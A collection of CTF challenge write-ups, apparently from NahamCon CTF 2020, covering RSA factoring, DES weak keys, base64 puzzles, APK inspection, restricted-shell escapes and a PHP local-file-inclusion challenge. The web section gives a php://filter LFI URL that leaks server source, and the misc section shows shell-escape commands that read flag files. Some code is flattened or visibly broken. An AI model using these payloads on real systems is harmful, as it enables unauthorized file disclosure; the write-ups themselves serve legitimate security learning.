Download the file below.\[decrypt.py](assets//files//decrypt.py)
**flag{pR1m3s_4re_co0ler_Wh3n_pal1nDr0miC}**
**Solution:** Now we get with the challenge a python script:
```python 3import base64num = 0count = 0cipher_b64 = b"MTAwLDExMSwxMDAsOTYsMTEyLDIxLDIwOSwxNjYsMjE2LDE0MCwzMzAsMzE4LDMyMSw3MDIyMSw3MDQxNCw3MDU0NCw3MTQxNCw3MTgxMCw3MjIxMSw3MjgyNyw3MzAwMCw3MzMxOSw3MzcyMiw3NDA4OCw3NDY0Myw3NTU0MiwxMDAyOTAzLDEwMDgwOTQsMTAyMjA4OSwxMDI4MTA0LDEwMzUzMzcsMTA0MzQ0OCwxMDU1NTg3LDEwNjI1NDEsMTA2NTcxNSwxMDc0NzQ5LDEwODI4NDQsMTA4NTY5NiwxMDkyOTY2LDEwOTQwMDA="
def a(num): if (num > 1): for i in range(2,num): if (num % i) == 0: return False break return True else: return False
def b(num): my_str = str(num) rev_str = reversed(my_str) if list(my_str) == list(rev_str): return True else: return False
cipher = base64.b64decode(cipher_b64).decode().split(",")
while(count < len(cipher)): if (a(num)): if (b(num)): print(chr(int(cipher[count]) ^ num), end='', flush=True) count += 1 if (count == 13): num = 50000 if (count == 26): num = 500000 else: pass num+=1
print()```
this script is used for decrypting the cipher but it doesn't seem to work well:

it somewhat stops printing at this point but still runs, we can guess by that the code is inefficient, we can try to understand what the script does to figure out how to make it more efficient, we can see that the script decode the ciphertext from base64 to bytes, then for each byte in the ciphertext it tries to find a value of next value for num such that both functions a and b returns a boolean value of True, then xors that value with the value of the byte and prints the result, it continues likes that for the succeeding bytes while continuously increasing the value of num by one, but, by the 13th byte the value of num is jumped to 50000 and by the 26th byte the value of num is jumped to 500000.
Now let's look at the functions, a checks if there are no numbers bigger than 2 and smaller than the input that can divide it without a remainder, so a checks if the input is prime.The function b checks if the input is equal to itself in reverse so b checks if the input is a palindrome.a return True if the number is prime and b checks if the number is a palindrome, so the values that are xorred with the bytes of the cipher are palindromic primes
if we take a second look at the function a we can see that it is very inefficient as it checks for all the numbers that are smaller than the input if they can divide it without a remainder, we can replace it with the primality test in the sympy module, which uses an efficient method (Rabin-Miller Strong Pseudoprime Test), in the end we get the less obfuscated following script:
```python 3import base64import sympy
num = 0count = 0cipher_b64 = b"MTAwLDExMSwxMDAsOTYsMTEyLDIxLDIwOSwxNjYsMjE2LDE0MCwzMzAsMzE4LDMyMSw3MDIyMSw3MDQxNCw3MDU0NCw3MTQxNCw3MTgxMCw3MjIxMSw3MjgyNyw3MzAwMCw3MzMxOSw3MzcyMiw3NDA4OCw3NDY0Myw3NTU0MiwxMDAyOTAzLDEwMDgwOTQsMTAyMjA4OSwxMDI4MTA0LDEwMzUzMzcsMTA0MzQ0OCwxMDU1NTg3LDEwNjI1NDEsMTA2NTcxNSwxMDc0NzQ5LDEwODI4NDQsMTA4NTY5NiwxMDkyOTY2LDEwOTQwMDA="
def prime(num): return sympy.isprime(num)
def palindrome(num): my_str = str(num) rev_str = reversed(my_str) if list(my_str) == list(rev_str): return True else: return False
cipher = base64.b64decode(cipher_b64).decode().split(",")
while(count < len(cipher)): if (prime(num)): if (palindrome(num)): print(chr(int(cipher[count]) ^ num), end='', flush=True) count += 1 if (count == 13): num = 50000 if (count == 26): num = 500000 else: pass num+=1
print()```and by running this more efficient script we get the flag in a reasonable time:

## TwinningThese numbers wore the same shirt! LOL, #TWINNING!
Connect with:\`nc jh2i.com 50013`
**flag{thats_the_twinning_pin_to_win}**
**Solution:** When we connect to server given we the challenge we are greeted with the following:

we can guess that this is an RSA encryption, I explained more about how RSA works in my writeup for RACTF 2020:
> ... RSA is a public key cipher, which means that there are two keys, one that is public which is used to encrypt data, and one that is private which is used to decrypt data, obviously there is some sort of connection between the keys but it is hard to reveal the private key from the public keys (and in this case vice versa), specifically in RSA in order to find the private key we need to solve the integer factorization problem, which is thought to be in NP/P (this is not important for the challenge), we will call our public key e and our private key d, they posses the following attribute - d multiply by e modulo the value of (p-1) * (q-1) which we will name from now phi, is equal to 1, we will call d the modular multiplicative inverse of e and e the modular multiplicative inverse of d, furthermore if we take a plaintext message pt and raise it to the power of d and then to the power of e modulo the value of p * q, which we will name n and will be commonly given to us instead of q and p, we will get pt again (to understand why it is needed to delve into modern algebra, if n is smaller than pt then obviously we will not get pt), now with that in mind we can talk about the cipher, encryption in this cipher is raising the plaintext pt to the power of the public key e mod the value of n, similarly, decryption is raising the ciphertext to the power of d mod n...
and I explained why it works and how we can break the cipher:
>...for that we need to talk about factors, factors are numbers which can be divided only by 1 and himself (we are only talking about whole numbers), we have discovered that there are infinitely many factors and that we can represent any number as the multiplication of factors, but, we haven't discovered an efficient way to find out which factors make up a number, and some will even argue that there isn't an efficient way to do that (P vs. NP and all that), which means that if we take a big number, it will take days, months and even years to find out the factors which makes it, but, we have discovered efficient ways to find factors, so if I find 2 factors, which are favorably big, I multiply them and post the result on my feed to the public, it will take a lot of time for people to discover the factors that make up my number. But, and a big but, if they have a database of numbers and the factors that make them up they can easily find the factors for each numbers I will post, and as I explained before, if we can the factors we can easily calculate phi and consequently calculate d, the private key of RSA, and break the cipher, right now there are databases (listed below) with have the factors to all the numbers up to 60 digits (if I remember correctly), which is a lot but not enough to break modern RSA encryptions, but if we look at the challenge's parameters, we can see that n is awfully small, small enough that it most be in some databases...
if we search for the value of n in factorDB, a database for the factors of numbers, we can find factors for the value of n given to us:

now we can write a small script which calculates phi, finds d the modular inverse for e modulo phi and raise the ciphertext to the power of d (or be a script kiddie and use the RSA module):
```python 3from Crypto.Util.number import inverse
p = 1222229q = 1222231e = 65537ct = 348041806368n = 1493846172899
phi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(plain)
```and by running this script we get that the PIN is 3274 and by giving the PIN to the server we get the flag:

I guess that the challenge name and description is joking about the proximity of the primes...
## Ooo-la-laUwu, wow! Those numbers are fine!
Download the file below.\[prompt.txt](assets//files//ooolala.txt)
**flag{ooo_la_la_those_are_sexy_primes}**
**Solution:** With the challenge we are given a text file, the text file contains the following:
```N = 3349683240683303752040100187123245076775802838668125325785318315004398778586538866210198083573169673444543518654385038484177110828274648967185831623610409867689938609495858551308025785883804091e = 65537c = 87760575554266991015431110922576261532159376718765701749513766666239189012106797683148334771446801021047078003121816710825033894805743112580942399985961509685534309879621205633997976721084983```
So this is another RSA challenge, we can again try to find the factors that make up the value of N, we can use factorDB again:

and we have the factors, now let's recycle the script from the last challenge now with the new parameters,also now we need to convert the plaintext to ascii encoded characters, we can use the function long_to_bytes from pycryptodome for that:
```python 3from Crypto.Util.number import inverse, long_to_bytes
p = 1830213987675567884451892843232991595746198390911664175679946063194531096037459873211879206428207q = 1830213987675567884451892843232991595746198390911664175679946063194531096037459873211879206428213e = 65537ct = 87760575554266991015431110922576261532159376718765701749513766666239189012106797683148334771446801021047078003121816710825033894805743112580942399985961509685534309879621205633997976721084983n = 3349683240683303752040100187123245076775802838668125325785318315004398778586538866210198083573169673444543518654385038484177110828274648967185831623610409867689938609495858551308025785883804091
phi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```and by running the script we get the flag:

## Unvreakable VaseAh shoot, I dropped this data and now it's all squished and flat. Can you make any sense of this?
Download the file below.\[prompt.txt](assets//files//vase.txt)
**Post CTF Writeup**
**flag{does_this_even_count_as_cryptooo}**
**Solution:** We this challenge we are given a text file with the following content:
```zmxhz3tkb2vzx3roaxnfzxzlbl9jb3vudf9hc19jcnlwdg9vb30=```
this seems to be base64 encoding, but if you try to decode it from base64 to ascii you don't get much:```ÎlaÏ{dokóÇzèk.ßÏ.ån_co{îuÿas_crypv.oo}```
I didn't actually managed to solve this challenge by myself during the CTF thinking it is a combination between rail cipher and base64 but actually that is just a base64 encoding where all the upper cased letters were lowered, we can try going over all combination of lower case and upper case for all the characters in the string but it will take two to the power of the length of the string, which is 2 to the power of 52 at most and at least 2 to the power of 40 if we exclude numbers and symbol, which is still a lot.\But, we can do something else, base64 is using characters to represents the numbers from 0 to 63, if we'll encode one letter from base64 to binary we get a binary string of length 6 bits, but each ascii character take 8 bits to encode, so if we want to find the smallest ascii substring that decodes to a base64 string without padding we'll need to find a lowest common multiple (LCM) value, for those numbers the LCM is 24, and s0 every 24/8 = 3 ascii characters are encoded to 24/6 = 4 base64 characters without padding and if we will split our ciphertext to blocks of 4 characters and try every possible combination of upper case and lower case on every character in each block until we get a readable substring (preferably of the flag which very likely though not guaranteed) we'll need to try at most 2 to the power of 4 multiplied by the number of blocks for every block, in out case `(2 ** 4) * (52 / 4) = (2 ** 4) * 12` which is a lot less then what we had before, for that I wrote the following script which goes through every block in the ciphertext and tries all the possible combinations until the ascii strings decoded from the block are printable (in the range from space \x20 to tilde \x7e):
```python 3import base64from string import printable
cipher = list('zmxhz3tkb2vzx3roaxnfzxzlbl9jb3vudf9hc19jcnlwdg9vb30=')
for i in range(0,len(cipher),4): for j in range(2 ** 4): curr_byte = cipher[i:i+4].copy() string_index = int(i/4*3) for k in range(len(curr_byte)): if j % (2 ** (k + 1)) >= 2 ** k: curr_byte[k] = curr_byte[k].upper() new_cipher = cipher[:i] + curr_byte + cipher[i+4:] max_char = chr(max(base64.b64decode(''.join(new_cipher))[string_index: string_index+3])) min_char = chr(min(base64.b64decode(''.join(new_cipher))[string_index: string_index+3])) if min_char in printable and max_char in printable: cipher[i:i+4] = curr_byte break print(base64.b64decode(''.join(cipher)))```
and by running this script we get the flag:

**Resources:*** I used this writeup just to discover the cipher although it seems that he solved just it like me with a way better script: https://deut-erium.github.io/WriteUps/nahamconCTF/crypto/Unvreakable%20Vase/* Least common multiple: https://en.wikipedia.org/wiki/Least_common_multiple
## DecemberThis is my December...
Download the file below.\[source.py](assets//files//source.py) [ciphertext](assets//files//ciphertext)
**flag{this_is_all_i_need}**
**Solution:** With the challenge we get the following python 3 script:
```python 3#!/usr/bin/env python
from Crypto.Cipher import DES
with open('flag.txt', 'rb') as handle: flag = handle.read()
padding_size = len(flag) + (8 - ( len(flag) % 8 ))flag = flag.ljust(padding_size, b'\x00')
with open('key', 'rb') as handle: key = handle.read().strip()
iv = "13371337"des = DES.new(key, DES.MODE_OFB, iv)ct = des.encrypt(flag)
with open('ciphertext','wb') as handle: handle.write(ct)```
and the ciphertext:
```Ö¢oåÇ\"àT?^N?@]XõêiùÔ?1÷U?WETR^DˆžbÿÑ\*á?^V?AAVCç¤nÿÌ?Iô]RTLE[ZDÝ£yÉÃ?/ÍXl]RTWN7```
We can see from the script that it uses DES, DES (Data Encryption Standard) is a type of symmetric cipher that was used in the 80s and the 90s as the standard cipher replaced by AES in the following years, it was invented by IBM with the help of the NSA (yeah that NSA) and in the 90s people have discovered ways to crack the cipher in a matter of hours (22 hours and 15 minutes to be precise).\This cipher also has a lot of weaknesses, one of those are the existence of weak keys, decryption and encryption with this keys have the same effect and so encrypting some data twice with the same weak key is equivalent to decrypting the encryption and the ciphertext is equal to the original plaintext.
we can also notice that the cipher uses OFB mode of operation, in this mode the plaintext is split to blocks of 8 bytes and for each block of plaintext the mode encrypts the encryption of the previous block (in the case of the first block this mode encrypts IV) and xors the new encryption with the plaintext, in a visual representation:
and in a formal representation:
we can now notice the following attribute of using weak keys in this mode of operation:
in other words, for every block in an even position we get that the encryption with a weak key is equal to xorring IV with the plaintext, so the plaintext for block in an even position is equal to the ciphertext xorred with IV, let's try that on our ciphertext, we can do that using the following code:
```python 3from Crypto.Util.strxor import strxor
data = open("ciphertext",'rb').read()IV = "13371337"
print(strxor(data,(IV * len(data))[0:len(data)].encode("utf-8")))```and we get:

it worked!, now we know that our key is a weak key, we can find a list of weak keys to DES on google and bruteforce them until we get a complete text (there are less than 100 weak and semi-weak keys), I listed all the weak keys in the following file:
[weak DES keys](assets//files//keys)
and wrote this script to crack the ciphertext:
```python 3#!/usr/bin/env python
from Crypto.Cipher import DES
with open('ciphertext','rb') as handle: ct = handle.read()
with open('keys', 'r') as handle: keys = handle.read().replace("\n"," ").split() keys = [ bytes(bytearray.fromhex(key.strip())) for key in keys]
iv = "13371337"for key in keys: des = DES.new(key, DES.MODE_OFB, iv.encode('utf-8')) pt = des.decrypt(ct) if b'flag' in pt: print(pt) print(key)```
and we get the flag:

## RaspberryRaspberries are so tasty. I have to have more than just one!
Download the file below.\[prompt.txt](assets//files//raspberry.txt)
**flag{there_are_a_few_extra_berries_in_this_one}**
**Solution:**: With the challenge we are get a text file, the content of the text file is:
```n = 7735208939848985079680614633581782274371148157293352904905313315409418467322726702848189532721490121708517697848255948254656192793679424796954743649810878292688507385952920229483776389922650388739975072587660866986603080986980359219525111589659191172937047869008331982383695605801970189336227832715706317e = 65537c = 5300731709583714451062905238531972160518525080858095184581839366680022995297863013911612079520115435945472004626222058696229239285358638047675780769773922795279074074633888720787195549544835291528116093909456225670152733191556650639553906195856979794273349598903501654956482056938935258794217285615471681```This is again an RSA cipher, if we try plugging the value of n to a factor database we get the following output:

this is a big amount of factors, this amount is actually okay as RSA is not limited to only 2 factors (but it is really bad practice to use a lot of factors), phi is actually the value of Euler's totient function for n, this value is the number of values smaller than n which don't have common factors with n, and this value is actually equal to multiplication of all the factors reduced by one each (the proof for that is actually very easy and logical), so for decrypting the message I used the following script which is the same as the previous script with a more general phi calculation:
```python 3from Crypto.Util.number import inverse, long_to_bytes
primes = ['2208664111', '2214452749', '2259012491', '2265830453', '2372942981', '2393757139', '2465499073', '2508863309', '2543358889', '2589229021', '2642723827', '2758626487', '2850808189', '2947867051', '2982067987', '3130932919', '3290718047', '3510442297', '3600488797', '3644712913', '3650456981', '3726115171', '3750978137', '3789130951', '3810149963', '3979951739', '4033877203', '4128271747', '4162800959', '4205130337', '4221911101', '4268160257']
e = 65537ct = 5300731709583714451062905238531972160518525080858095184581839366680022995297863013911612079520115435945472004626222058696229239285358638047675780769773922795279074074633888720787195549544835291528116093909456225670152733191556650639553906195856979794273349598903501654956482056938935258794217285615471681n = 7735208939848985079680614633581782274371148157293352904905313315409418467322726702848189532721490121708517697848255948254656192793679424796954743649810878292688507385952920229483776389922650388739975072587660866986603080986980359219525111589659191172937047869008331982383695605801970189336227832715706317
phi = 1for p in primes: phi *= (int(p) - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```By running this script we get the flag:

**Resources:*** Euler's totient function: https://en.wikipedia.org/wiki/Euler%27s_totient_function
***
# Forensics
## MicrosooftWe have to use Microsoft Word at the office!? Oof...
Download the file below.\[microsooft.docx](assets//files//microsooft.docx)
**flag{oof_is_right_why_gfxdata_though}**
**Solution:** With the challenge we get a docx file, but if we try opening it with Microsoft Word or Libreoffice we get noting interesting:

so we need to inspect the file more, docx files are actually a bunch of xml files contained in a zip file, so if we open the file as a zip file we can look at the content without relying on a document editor:

after a brief inspection I found that there is a filed called foo.txt in the src directory in the zip file:

and the file contains our flag:

## Cow PieEw. Some cow left this for us. It's gross... but something doesn't seem right...
Download the file below.\[manure](assets//files//manure)
**flag{this_flag_says_mooo_what_say_you}**
**Solution:** run strings on manure and grep for the flag
***
# Mobile
## CandroidI think I can, I think I can!
Download the file below.\[candroid.apk](assets//files//candroid.apk)
**flag{4ndr0id_1s_3asy}**
**Solution:** With the challenge we get an apk file, as the previous challenge an apk file is actually a zip file, we can unzip the file and grep for the flag format to get the flag:

## Simple AppHere's a simple Android app. Can you get the flag?
Download the file below.\[candroid.apk](assets//files//simple-app.apk)
**flag{3asY_4ndr0id_r3vers1ng}**
**Solution:** same as previous challenge:

## Ends MeetAre you a true mobile hacker?
Download the file below.
**flag{rev3rsIng_ApKs_l1k3_A_Pr0}**
**Solution:** open the apk file in jadx-gui and get a base64 encoded url in the `MainActivity` and visit the page with useragent `volley/0`
***# Miscellaneous
## VortexWill you find the flag, or get lost in the vortex?
Connect here:\`nc jh2i.com 50017`
**flag{more_text_in_the_vortex}**
**Solution:** With the challenge we are given a server to connect to, if we try connecting we get...

...that...we can redirect the output of the server to a file and view the file, by doing so for a minute more or less and grepping for the flag format we get the flag:

## Fake fileWait... where is the flag?
Connect here:\`nc jh2i.com 50026`
**flag{we_should_have_been_worried_about_u2k_not_y2k}**
**Solution:** We are given a server to connect to with the challenge, when we connect to the server we seemingly have a shell:

seems that there are two files with the name '..' but using regular command like cat on the file won't work I eventually tried to use `grep -r .` to recursively grep the file in the directory, and we get the flag (or we could just get all the flags like this guy https://tildeho.me/leaking-all-flags-in-a-ctf/):

## AlkatrazWe are so restricted here in Alkatraz. Can you help us break out?
Connect here:\`nc jh2i.com 50024`
**flag{congrats_you_just_escaped_alkatraz}**
**Solution:** We are given again a server to connect to, it seems that we have a shell again and that the flag is in our working directory, but we can't use cat or grep to read it:

I eventually got to output the file content to stdout using printf as it is not restricted and using the following command `printf '%s' "$(<flag.txt)"` we get the flag:

## TrappedHelp! I'm trapped!
Connect here:\nc jh2i.com 50019
**flag{you_activated_my_trap_card}**
**Solution:** Trap command is catching every command except trap, set the trap to something else with `trap '<command>' debug`.like `trap 'cat flag.txt' debug` to get flag## AwkwardNo output..? Awk-o-taco.
Connect here:`nc jh2i.com 50025`
**flag{okay_well_this_is_even_more_awkward}**
**Solution:** use grep to find cat all files and grep only to flag format
```python 3import refrom pwn import *from string import printablehost, port = 'jh2i.com', 50025
s = remote(host,port)
name = "flag{"while True: for c in "_" + printable: command = """grep -ro "{}.*"\n """.format(name + c) s.send(command) response = s.recv() return_code = re.findall("[0-9]+",str(response))[0] if int(return_code) == 0: if c != '*' name += c print(name) break else: printf(name + "}") breaks.close()```
***# Scripting
## DinaHelp! I can't make any sense out of what Dina is saying, can you??
Connect with:`nc jh2i.com 50035`
**Post CTF Writeup**\**flag{dina_speaks_in_dna_and_you_do_too}**
**Disclaimer:** I'll start of with a quick disclaimer, even though I ended solving it using frequency analysis and some common sense, I don't think what I did was the intention of the author, and I used the mapping john showed three or four times to validate a character and escape rabbit holes, though I think it can be done without using it at all if you have time, and after validating the first few characters I could easily complete the rest myself.\oh and another thing, the script I wrote is really ugly but it works well, you can use an empty mapping and remove the question types and it will still work, and I strongly recommend trying this yourself.
**Solution:** With the challenge we are given an host and a port to connect to, when we connect the server sends a string which comprises only of A,C,G,T and waits for input, if we give some random input it will respond with another string like the previous:

It seems to be a DNA sequence and if you have basic knowledge in biology you'll know that DNA sequences are interpreted by the ribosomes to proteins, and every sequence of 3 nucleic acids in the DNA or equivalently every 3 letters in the DNA which is called a codon is interpreted to one amino acid in the protein, so we can trying using this type of encoding to get a strings consisting of the letters of each matching amino acid, but it will not work.\we can next try using binary notations for each nucleic acid and decode the binary to ascii characters but this will also not work, after a google search about DNA encoding to English I stumbled upon this writeup https://github.com/ChapeauR0uge/write-ups/tree/master/b00t2root/crypto/genetics where the author uses a mapping from codons to English in order to decode the string, but the mapping didn't seem to help, at this point in the CTF I stopped and moved on to other challenges.\After the CTF and during the debrief that john did I discovered that the last thing I tried was kinda right but the mapping was incorrect, so I tried to find the right mapping on the internet, but I couldn't find it, and so I resorted to the last thing I could think of, to use frequency analysis.
In every alphabet there are characters who appear more than others, for example the letter a appears more than z and e appears more than a, also if we look at all the printable symbols we will also see that the space symbol appears more than e or any other characters, we can also look at the frequency of one word or two words and so on and see the same trend.\We can use that to our advantage, so I started out by finding a list of frequencies for all the printable symbols (https://www.wired.com/2013/08/the-rarity-of-the-ampersand/) and then wrote a small script which connect to the server a number of times (I used 50) and count the occurrences of every codon in the string and in the end lists them in descending order of occurrences (you can see parts of it in the final script), also, in every session the script would try to guess the plaintext using the already mapped codons or the total number of occurrences of the each codons against the list of frequencies of symbols if it was not mapped, I used it to map codons to the space symbol and e, then map to a and t by looking at the ciphertexts and recognizing words (we can easily guess the mapping for a from a one-letter word and the mapping for t and h from a very frequent three letter-word), admittedly I used john script in the debrief to figure out that the first word in every ciphertext, which is a two-letter word without i, n or t, is a number and and colon (I though initially that it was yo or mr), by using letter frequency and word frequency and most importantly common sense I mapped around ten to fifteen codons to characters, but than I hit a roadblock, even though most of the encoded sentence is a readable string like "enter the string" the string in question is a combination of random letters, for example (actually taken from a run):
`send back yirkbmusswnqmhq as a string`
and for that no frequency analysis would have helped, so I turned to what I do best, bruteforcing everything I can.
At this point when I had around ten to fifteen characters mapped so sometimes when the sun and the moon align the random string would be comprised by only mapped letters, and more commonly but still rare enough I'll get that the string comprises only of mapped codons except one, and we can use the response of the server for this kind of strings to eliminate mappings or discover the actual mapping, and so I upped the number of retries of the script would do to 200, and added that in every session the script would try to recognize the question sent by the server and send back the matching string *upper-cased* (yeah that throw me off for a while), I then manually went through the output and tried to eliminate wrong mapping or to see if the script discovered any correct one (actually when I think of it I could have written a script which automatically does that):
```python 3import refrom pwn import remotefrom random import choice
# The predicted mapping of the codonsmapping = {"AAA":'y', "AAC":'q', "AAG":'k', "AAT":'', "ACA":'q', "ACC":'1', "ACG":'s', "ACT":'0', "AGA":'~', "AGC":'', "AGG":'=', "AGT":'j', "ATA":' ', "ATC":'', "ATG":'i', "ATT":'', "CAA":'', "CAC":'', "CAG":'', "CAT":'', "CCA":'b', "CCC":'', "CCG":'w', "CCT":'v', "CGA":'a', "CGC":'h', "CGG":'', "CGT":'', "CTA":'x', "CTC":'', "CTG":'u', "CTT":'z', "GAA":'', "GAC":'', "GAG":'4', "GAT":'.', "GCA":'3', "GCC":'', "GCG":'/', "GCT":':', "GGA":'o', "GGC":'e', "GGG":'', "GGT":'f', "GTA":'', "GTC":'', "GTG":'p', "GTT":'c', "TAA":'', "TAC":'', "TAG":'2', "TAT":'', "TCA":'r', "TCC":'m', "TCG":',', "TCT":'n', "TGA":'', "TGC":'l', "TGG":'', "TGT":'', "TTA":'<', "TTC":'t', "TTG":'d', "TTT":'g'}
# The type of questions dina asks and the position of the string in themquestion_types = {'send the string': 4, 'send the message': 5, 'send this back': 4, 'go ahead and send': 5, 'back to me': 2, 'enter this back': 7, 'please respond with': 4, 'respond with': 3, 'enter the string': 4, 'please send back': 4, 'send back': 3, }
def beautify_data(msg): return str(msg)[2:-3].replace("\\n","")
# frequency analysis stufffrequency = { a: 0 for a in mapping }letter_frequency = list(' etaoinsrhldcumfgpywb,.vk-\"_\'x)(;0j1q=2:z/*!?$35>\{\}49[]867\\+|&<%@#^`~.,')for i in range(len(letter_frequency)): if letter_frequency[i] in mapping.values(): letter_frequency[i] = choice(letter_frequency)letter_frequency = ''.join(letter_frequency)
host, port = 'jh2i.com', 50035for _ in range(200): s = remote(host,port) index = 0 while 1:
# Recieves until a message is sent ciphertext = '' try: while ciphertext == '': ciphertext = beautify_data(s.recv()) except EOFError: s.close() break # Checks if the flag is given if 'flag' in ciphertext: print(ciphertext) exit(0)
# Find the frequency of each codon for frequency analysis for i in range(0,len(ciphertext),3): frequency[ciphertext[i:i+3]] += 1 frequency = {k:frequency[k] for k in sorted(frequency, key= frequency.get, reverse=True)}
# The mapping letters from frequency analysis frequency_letters = [] # The whole plaintext plaintext = [] for i in range(0,len(ciphertext),3): # Checks if the mapping for the codon is known, if not predict a letter otherwise uses the mapping if mapping[ciphertext[i:i+3]] == '': plaintext.append(letter_frequency[list(frequency.keys()).index(ciphertext[i:i+3])]) frequency_letters.append((ciphertext[i:i+3],letter_frequency[list(frequency.keys()).index(ciphertext[i:i+3])])) else: plaintext.append(mapping[ciphertext[i:i+3]])
plaintext = ''.join(plaintext) if 'nope' in plaintext: break
print(ciphertext) print(plaintext) print(str(index) + ": " + str(frequency_letters))
response = 'random' for q in question_types.keys(): if q in plaintext: response = plaintext.split(" ")[question_types[q]] break
print(response) s.send(response.upper()) index += 1
print(frequency)```and oh boy did it worked, after a little more than an hour I succeeded in finding out a mapping for every used codon and get the flag:

actually the mapping is not spot-on for numbers but because the string only comprises of letters this is not that crucial.
## RottenIck, this salad doesn't taste too good!
Connect with:\`nc jh2i.com 50034`
**flag{now_you_know_your_caesars}**
**Solution:** server response is ceaser cipher encrypted, code:
```python 3from pwn import remoteimport reimport rehost, port = 'jh2i.com', 50034s = remote(host,port)flag = [''] * 32for _ in range(200): question = s.recv() answer = list(str(question)[2:-3]) for i in range(27): for j in range(len(answer)): if ord(answer[j]) >= ord('a') and ord(answer[j]) <= ord('z'): answer[j] = chr((ord(answer[j]) - ord('a') + 1) % ( ord('z') - ord('a') + 1) + ord('a')) plain = ''.join(answer) if 'send back' in plain: break position = re.findall("[0-9]+",plain) if len(position) > 0: flag[int(position[0])] = plain[-2] empty = [i for i in range(len(flag)) if flag[i] == ''] print(''.join(flag), end='\r\n') s.send(plain)s.close()```
## Really powerful GnomesOnly YOU can save the village!
Connect with:`nc jh2i.com 50031`
**flag{it_was_in_fact_you_that_was_really_powerful}**
**Solution:** Automate going on adventure and buying weapons:
```python 3from pwn import *import reprices = [1000,2000,10000,100000,10000]gold = 0def beautify_data(msg): return str(msg)[2:-1].replace("\\n","\n")host, port = 'jh2i.com', 50031s = remote(host,port)for i in range(5): response = beautify_data(s.recv()) if "flag" in response: print(re.findall("flag{.*?}",response)[0]) exit(0) s.send("6\n{}\n".format(i + 1)) while int(gold) < prices[i]: response = beautify_data(s.recv()) if "flag" in response: print(re.findall("flag{.*?}",response)[0]) exit(0) gold = re.findall("[0-9]+",response)[1] print("gold: " + gold) s.send("{}\n".format(5 - i))s.send("1\n")if "flag" in response: print(re.findall("flag{.*?}",response)[0])s.interactive()s.close()```
***
# Web
## Agent 95They've given you a number, and taken away your name~
Connect here:\http://jh2i.com:50000
**flag{user_agents_undercover}**
**Solution:** Change User agent to Windows 95
## LocalghostBooOooOooOOoo! This spooOoOooky client-side cooOoOode sure is scary! What spoOoOoOoky secrets does he have in stooOoOoOore??
Connect here:\http://jh2i.com:50003
**JCTF{spoooooky_ghosts_in_storage}**
**Solution:** In JavaScript code for jquerty.jscroll2 after beautifying, flag variable contains flag in bytes
## PhphonebookRing ring! Need to look up a number? This phonebook has got you covered! But you will only get a flag if it is an emergency!
Connect here:\http://jh2i.com:50002
**flag{phon3_numb3r_3xtr4ct3d}**
**Solution:** With the challenge we are given a website with the following index page:

so the site tells us that the php source for the page accepts parameters...oooh we might have LFI (local file inclusion), php allows the inclusion of files from the server as parameters in order to extend the functionality of the script or to use code from other files, but if the script is not sanitizing the input as needed (filtering out sensitive files) an attacker can include any arbitrary file on the web server or at least use what's not filtered to his advantage, php scripts stay in the server-side and should not be revealed to the client-side as it may contain sensitive data (and there is no use to it in the client-side), if we want to leak the php files we'll need to encode or encrypt the data as the LFI vulnerable php code will read the file as code and execute it, we can do such things using the php://filter wrapper, using this wrapper in the following way will leak the php source code for index page:
`http://jh2i.com:50002/index.php?file=php://filter/convert.base64-encode/resource=index.php`
and by going to this url we get the file base64 encoded:

```PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KICA8aGVhZD4KICAgIDxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4KICAgIDx0aXRsZT5QaHBob25lYm9vazwvdGl0bGU+CiAgICA8bGluayBocmVmPSJtYWluLmNzcyIgcmVsPSJzdHlsZXNoZWV0Ij4KICA8L2hlYWQ+CiAgPGJvZHk+Cgk8P3BocAoJCSRmaWxlPSRfR0VUWydmaWxlJ107CgkJaWYoIWlzc2V0KCRmaWxlKSkKCQl7CgkJCWVjaG8gIlNvcnJ5ISBZb3UgYXJlIGluIC9pbmRleC5waHAvP2ZpbGU9IjsKCQl9IGVsc2UKCQl7CgkJCWluY2x1ZGUoc3RyX3JlcGxhY2UoJy5waHAnLCcnLCRfR0VUWydmaWxlJ10pLiIucGhwIik7CgkJCWRpZSgpOwoJCX0KCT8+CgkgIAk8cD5UaGUgcGhvbmVib29rIGlzIGxvY2F0ZWQgYXQgPGNvZGU+cGhwaG9uZWJvb2sucGhwPC9jb2RlPjwvcD4KCjxkaXYgc3R5bGU9InBvc2l0aW9uOmZpeGVkOyBib3R0b206MSU7IGxlZnQ6MSU7Ij4KPGJyPjxicj48YnI+PGJyPgo8Yj4gTk9UIENIQUxMRU5HRSBSRUxBVEVEOjwvYj48YnI+VEhBTksgWU9VIHRvIElOVElHUklUSSBmb3Igc3VwcG9ydGluZyBOYWhhbUNvbiBhbmQgTmFoYW1Db24gQ1RGIQo8cD4KPGltZyB3aWR0aD02MDBweCBzcmM9Imh0dHBzOi8vZDI0d3VxNm85NTFpMmcuY2xvdWRmcm9udC5uZXQvaW1nL2V2ZW50cy9pZC80NTcvNDU3NzQ4MTIxL2Fzc2V0cy9mN2RhMGQ3MThlYjc3YzgzZjVjYjYyMjFhMDZhMmY0NS5pbnRpLnBuZyI+CjwvcD4KPC9kaXY+CgogIDwvYm9keT4KIDwvaHRtbD4=```and decoding this from base64 gives us the code:
```php
<html lang="en"> <head> <meta charset="utf-8"> <title>Phphonebook</title> <link href="main.css" rel="stylesheet"> </head> <body> The phonebook is located at phphonebook.php
The phonebook is located at phphonebook.php
<div style="position:fixed; bottom:1%; left:1%;"> NOT CHALLENGE RELATED:THANK YOU to INTIGRITI for supporting NahamCon and NahamCon CTF!</div>
</body></html>```
we can now tell by this line `include(str_replace('.php','',$_GET['file']).".php");` that we only leak php files as the code removes the php extension from the file given as input (if there is one) and then appends a php extension to it, I think that there are ways to go around this but it is not important for this challenge, doing the same for phphonebook.php gives us this code:
```php
<html lang="en"> <head> <meta charset="utf-8"> <title>Phphonebook</title> <link href="main.css" rel="stylesheet"> </head>
<body class="bg"> <h1 id="header"> Welcome to the Phphonebook </h1>
<div id="im_container">
This phphonebook was made to look up all sorts of numbers! Have fun...
This phphonebook was made to look up all sorts of numbers! Have fun...
</div> <div> <form method="POST" action="#"> <label id="form_label">Enter number: </label> <input type="text" name="number"> <input type="submit" value="Submit"> </form> </div>
<div id="php_container"> </div>
